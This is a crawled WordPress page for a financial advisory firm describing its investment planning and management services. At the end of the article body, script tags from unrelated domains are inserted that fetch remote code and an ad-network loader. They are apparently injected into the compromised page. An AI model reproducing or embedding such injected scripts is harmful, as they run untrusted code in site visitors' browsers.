

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bryantfinancialadvisory.com/financial-services/investment-planning-and-management/
body_size: 7285
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html class="no-js" id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html class="no-js" id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="no-js" id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<title>
Investment Planning and Management  </title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bryantfinancialadvisory.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://bryantfinancialadvisory.com/wp-content/themes/flare/js/tools/html5.js"></script>
<![endif]-->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bryant Financial Advisory &raquo; Feed" href="https://bryantfinancialadvisory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryant Financial Advisory &raquo; Comments Feed" href="https://bryantfinancialadvisory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryant Financial Advisory &raquo; Investment Planning and Management Comments Feed" href="https://bryantfinancialadvisory.com/financial-services/investment-planning-and-management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bryantfinancialadvisory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bryantfinancialadvisory.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://bryantfinancialadvisory.com/wp-content/themes/flare/css/main.css?ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='skin-css'  href='https://bryantfinancialadvisory.com/wp-content/themes/flare/css/skins/default.css?respondjs=no&#038;ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://bryantfinancialadvisory.com/wp-content/themes/flare-child-theme/style.css?ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/prettyPhoto/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css'  href='https://bryantfinancialadvisory.com/wp-content/themes/flare/css/print.css?ver=5.9.12' type='text/css' media='print' />
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/jquery-metadata/jquery.metadata.js?ver=5.9.12' id='metadata-js'></script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/easing/jquery.easing.1.3.js?ver=5.9.12' id='easing-js'></script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/tools/jquery.hoverIntent.minified.js?ver=5.9.12' id='hoverintent-js'></script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyphoto-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var btpTheme = {"uri":"https:\/\/bryantfinancialadvisory.com\/wp-content\/themes\/flare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bryantfinancialadvisory.com/wp-content/themes/flare/js/main.js?ver=1.0' id='main-js'></script>
<link rel="https://api.w.org/" href="https://bryantfinancialadvisory.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bryantfinancialadvisory.com/wp-json/wp/v2/pages/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bryantfinancialadvisory.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bryantfinancialadvisory.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://bryantfinancialadvisory.com/financial-services/investment-planning-and-management/" />
<link rel='shortlink' href='https://bryantfinancialadvisory.com/?p=782' />
<link rel="alternate" type="application/json+oembed" href="https://bryantfinancialadvisory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryantfinancialadvisory.com%2Ffinancial-services%2Finvestment-planning-and-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bryantfinancialadvisory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryantfinancialadvisory.com%2Ffinancial-services%2Finvestment-planning-and-management%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bryantfinancialadvisory.com/?wordfence_lh=1&hid=44528E5FCB0AB8090C36069148E57D9D');
</script>
<style type="text/css">
/* AUTO-GENERATED BASED ON THEME OPTIONS -------------------------------------------------- */
@font-face {
font-family: LatoLight;
src: url('https://bryantfinancialadvisory.com/wp-content/themes/flare/css/fontface-kits/lato-fontfacekit/Lato-Light-webfont.eot');
src: url('https://bryantfinancialadvisory.com/wp-content/themes/flare/css/fontface-kits/lato-fontfacekit/Lato-Light-webfont.eot?#iefix') format('embedded-opentype'),
url('https://bryantfinancialadvisory.com/wp-content/themes/flare/css/fontface-kits/lato-fontfacekit/Lato-Light-webfont.woff') format('woff'),
url('https://bryantfinancialadvisory.com/wp-content/themes/flare/css/fontface-kits/lato-fontfacekit/Lato-Light-webfont.ttf') format('truetype'),
url('https://bryantfinancialadvisory.com/wp-content/themes/flare/css/fontface-kits/lato-fontfacekit/Lato-Light-webfont.svg#LatoLight') format('svg');
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, .lead, .site-title { font-family: LatoLight; }</style>
<link rel="shortcut icon" href="/wp-content/uploads/2013/01/favicon.png" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript" src="https://bryantfinancialadvisory.com/wp-content/themes/flare/js/respond/respond.src.js"></script>
</head>

<body data-rsssl=1 class="page-template page-template-page-nav-left page-template-page-nav-left-php page page-id-782 page-child parent-pageid-770">

<div id="page">

	<div id="page-inner">	
			
			
	<header id="header" role="banner" class="">
		<div id="header-inner">		
		
			<div id="primary-bar">	
				<div id="primary-bar-inner">	
					<div id="id"><p class="site-title"><a href="https://bryantfinancialadvisory.com" title="Go back to the homepage"><img src="/wp-content/uploads/2013/01/logotop.png" alt="Bryant Financial Advisory" /></a></p></div><!-- #id -->	
							
					<nav id="primary-nav">
                        <p id="primary-nav-tip" class="assistive-text">Go to:</p>
						<ul id="primary-nav-menu" class="dd-menu"><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-713"><a href="https://bryantfinancialadvisory.com/">HOME</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://bryantfinancialadvisory.com/about-us/">ABOUT US</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-799"><a href="https://bryantfinancialadvisory.com/financial-services/">FINANCIAL SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://bryantfinancialadvisory.com/financial-services/asset-protection-and-risk-management/">Asset Protection and Risk Management</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://bryantfinancialadvisory.com/financial-services/financial-goal-setting/">Financial Goal Setting</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://bryantfinancialadvisory.com/financial-services/additional-services/">Additional Services</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://bryantfinancialadvisory.com/financial-services/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://bryantfinancialadvisory.com/financial-services/retirement-planning-and-employee-benefits/">Retirement Planning and Employee Benefits</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://bryantfinancialadvisory.com/financial-services/tax-planning/">Tax Planning</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-782 current_page_item menu-item-806"><a href="https://bryantfinancialadvisory.com/financial-services/investment-planning-and-management/" aria-current="page">Investment Planning and Management</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://bryantfinancialadvisory.com/financial-services/risk-analysis-and-insurance-planning/">Risk Analysis and Insurance Planning</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://bryantfinancialadvisory.com/financial-services/cash-flow-management/">Cash Flow Management</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://bryantfinancialadvisory.com/financial-services/client-education/">Client Education</a></li>
</ul>
</li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://bryantfinancialadvisory.com/resources/">RESOURCES</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://bryantfinancialadvisory.com/contact/">CONTACT</a></li>
</ul>					
					</nav><!-- #primary-nav -->						
				</div><!-- #primary-bar-inner -->
				<div class="background">
					<div class="pattern"></div>
					<div class="flare">
						<div></div>
						<div></div>
					</div>
				</div>
			</div><!-- #primary-bar -->
			
			<div id="secondary-bar">
				<div id="secondary-bar-inner">
									
										<nav id="secondary-nav">
										
					</nav><!-- #secondary-nav -->
										
					<div class="searchform">
<form method="get" id="searchform" action="https://bryantfinancialadvisory.com">
    <fieldset class="compact">
        <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />        
        <input id="searchsubmit" class="no-replace" type="submit" value="Search" />
    </fieldset>
</form>
</div>					
										<div id="feeds-nav">
						<ul class="feeds list-horizontal"><li class="feed-deviantart"><h5><a href="http://bringthepixel.deviantart.com/" title="Follow us on deviantART"><img width="16" height="16" src="https://bryantfinancialadvisory.com/wp-content/themes/flare/images/icons/deviantart.png" alt="deviantart"/></a></h5></li><li class="feed-facebook"><h5><a href="http://www.facebook.com/bringthepixel" title="Follow us on Facebook"><img width="16" height="16" src="https://bryantfinancialadvisory.com/wp-content/themes/flare/images/icons/facebook.png" alt="facebook"/></a></h5></li><li class="feed-flickr"><h5><a href="http://www.flickr.com/photos/bringthepixel/" title="Follow us on flickr"><img width="16" height="16" src="https://bryantfinancialadvisory.com/wp-content/themes/flare/images/icons/flickr.png" alt="flickr"/></a></h5></li><li class="feed-twitter"><h5><a href="http://twitter.com/bringthepixel" title="Follow us on Twitter"><img width="16" height="16" src="https://bryantfinancialadvisory.com/wp-content/themes/flare/images/icons/twitter.png" alt="twitter"/></a></h5></li></ul>					</div>	
									</div><!-- #secondary-bar-inner -->
			</div><!-- #secondary-bar -->		
				
				
		</div><!-- #header-inner -->
		<div class="background"><div></div></div>
	</header><!-- #header -->		<div id="precontent" class="">
	<div id="precontent-inner">
				
		<header id="content-header">		
			<h1 class="page-title">Investment Planning and Management</h1>
				
	</header>
	</div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern"></div>
		<div class="flare">
			<div></div>
			<div></div>
		</div>
	</div>
</div>	
	<div id="content" class="">
		<div id="content-inner">
							<nav class="breadcrumbs"><p class="meta">You are here: <a href="https://bryantfinancialadvisory.com/">Home</a> &rsaquo; <a href="https://bryantfinancialadvisory.com/financial-services/">Financial Services</a> &rsaquo; <strong>Investment Planning and Management</strong> </p></nav>				 		 
			<div class="grid">
				<article id="post-782" class="c-three-fourth push-one-fourth post-782 page type-page status-publish hentry">					
					<div class="entry-content">						
						<p><a href="https://bryantfinancialadvisory.com/financial-services/client-education/f-client-education/" rel="attachment wp-att-840"><img loading="lazy" class="alignnone size-full wp-image-840" alt="client education" src="https://bryantfinancialadvisory.com/wp-content/uploads/2013/01/f-client-education.jpg" width="711" height="200" srcset="https://bryantfinancialadvisory.com/wp-content/uploads/2013/01/f-client-education.jpg 711w, https://bryantfinancialadvisory.com/wp-content/uploads/2013/01/f-client-education-300x84.jpg 300w" sizes="(max-width: 711px) 100vw, 711px" /></a></p>
<p>Bryant Financial Advisory helps our clients understand the investment process.  We help clients formulate their financial and non-financial goals over the next three to ten years.  Goals are then quantified and revised for successful achievement.  Once a client’s investment profile is determined, a suitable asset allocation strategy is recommended.  BFA assists clients in implementing their investment plan in either of two ways:</p>
<h2><span id="dropcap-counter-3" class="dropcap type-square" ><span>1</span></span>Active Role</h2>
<p>Takes an active role in managing the client’s assets.  In this regard, BFA manages both discretionary and non-discretionary accounts. A quarterly statement is prepared showing the asset appraisal, performance and portfolio activity over various time periods.  We will meet with clients on an “as needed” basis.</p>
<p>Bryant Financial Advisory does not employ “timing” strategies in the management of assets but rather encourages a “buy and hold” strategy with annual re-balancing when appropriate.  Our objective is to get clients to “stay the course” in pursuit of their goals.</p>
<p>&nbsp;</p>
<h2><span id="dropcap-counter-4" class="dropcap type-square" ><span>2</span></span>Passive Role</h2>
<p>Takes a more passive role by working alongside clients and their other hired professionals to execute a sound plan.  For example, the client may have assets with a mutual fund company he is managing himself, or the client may have a broker or money manager who was hired to invest assets.  BFA will analyze, critique and recommend changes in asset allocation and individual holdings based on the time horizon, return expectations and risk profile of the client. When money managers are involved, we will meet with clients and their money managers on a periodic basis to monitor performance and investment acumen on a go-forward basis.</p>
<p>Since investing is a dynamic rather than a static activity, BFA encourages clients to have regular checkups, at least once a year, to monitor performance and review investment goals to determine if any changes need to be made.</p>
<p>Specific investment recommendations are included if the client chooses comprehensive financial planning.  If the client chooses segmented planning, a generic asset allocation plan is provided without specific investment recommendations.</p>
<p>BFA will design a customized investment plan that includes a suitable asset allocation plan, a proper diversification strategy and risk controls to meet the clients&#8217; goals and circumstances over a long period of time. The plan will be monitored on an annual basis to determine if any changes need to be made and what additional steps are needed to meet with success.</p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script></p>
											</div><!-- .entry-content -->
											
					<div class="entry-utility">		
											</div><!-- .entry-utility -->
						
					
</section><!-- #comments -->
				</article>
				
				<aside class="c-one-fourth pull-three-fourth sidebar before">
					<div class="helper"></div>
					<div class="inner">
						<nav class="side-nav">											
		<ul class="menu">
		<li class="page_item page-item-770 current_page_ancestor current_page_parent"><a href="https://bryantfinancialadvisory.com/financial-services/"><span>Financial Services</span></a></li>
	
		<li class="page_item page-item-797"><a href="https://bryantfinancialadvisory.com/financial-services/asset-protection-and-risk-management/"><span>Asset Protection and Risk Management</span></a></li>
<li class="page_item page-item-778"><a href="https://bryantfinancialadvisory.com/financial-services/cash-flow-management/"><span>Cash Flow Management</span></a></li>
<li class="page_item page-item-776"><a href="https://bryantfinancialadvisory.com/financial-services/client-education/"><span>Client Education</span></a></li>
<li class="page_item page-item-795"><a href="https://bryantfinancialadvisory.com/financial-services/financial-goal-setting/"><span>Financial Goal Setting</span></a></li>
<li class="page_item page-item-780"><a href="https://bryantfinancialadvisory.com/financial-services/risk-analysis-and-insurance-planning/"><span>Risk Analysis and Insurance Planning</span></a></li>
<li class="page_item page-item-782 current_page_item"><a href="https://bryantfinancialadvisory.com/financial-services/investment-planning-and-management/" aria-current="page"><span>Investment Planning and Management</span></a></li>
<li class="page_item page-item-784"><a href="https://bryantfinancialadvisory.com/financial-services/tax-planning/"><span>Tax Planning</span></a></li>
<li class="page_item page-item-786"><a href="https://bryantfinancialadvisory.com/financial-services/retirement-planning-and-employee-benefits/"><span>Retirement Planning and Employee Benefits</span></a></li>
<li class="page_item page-item-788"><a href="https://bryantfinancialadvisory.com/financial-services/estate-planning/"><span>Estate Planning</span></a></li>
<li class="page_item page-item-790"><a href="https://bryantfinancialadvisory.com/financial-services/additional-services/"><span>Additional Services</span></a></li>
	</ul>				
</nav>						</div>	
					<div class="helper"></div>
				</aside>						
			</div>
			
		</div><!-- #content-inner -->
		<div class="background"><div></div></div>
	</div><!-- #content -->

		<aside id="prefooter" class="">
		<div id="prefooter-inner">
			<div class="grid">
								<div class="c-one-third">
					<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><b> Bryant Financial Advisory, Inc.</b></p>
<p><em>PO Box 3689</em></p>
<p><em>Baltimore, MD 21214</em></p>
</div>
		</section>				</div>
							<div class="c-one-third">
					<section id="text-3" class="widget widget_text">			<div class="textwidget"><p><b>Phone</b><br />
443-281-8010</p>
<p><b>Fax</b><br />
443-281-5546</p>
</div>
		</section>				</div>
							<div class="c-one-third">
									</div>
						</div>				
		</div><!-- #prefooter-inner -->
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern"></div>
			<div class="flare">
				<div></div>
				<div></div>
			</div>
		</div>
	</aside><!-- #prefooter -->	
	<footer id="footer" role="contentinfo" class="layout-text-nav">
		<div id="footer-inner">					
			<p id="footer-text">
			Copyright Bryant Financial Advisory			</p>
			<nav id="footer-nav">	
				<ul id="footer-nav-menu" class="footer-menu"><li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-768"><a href="https://bryantfinancialadvisory.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://bryantfinancialadvisory.com/disclosure/">Disclosure</a></li>
</ul>				 			</nav>			
			</div><!-- #footer-inner -->
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern"></div>
				<div class="flare">
					<div></div>
					<div></div>
				</div>
			</div>
		</footer><!-- #footer -->
	</div><!-- #page-inner -->					
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bryantfinancialadvisory.com/wp-content/themes/flare-child-theme/style.css?ver=5.9.12
body_size: 28
content:
/*
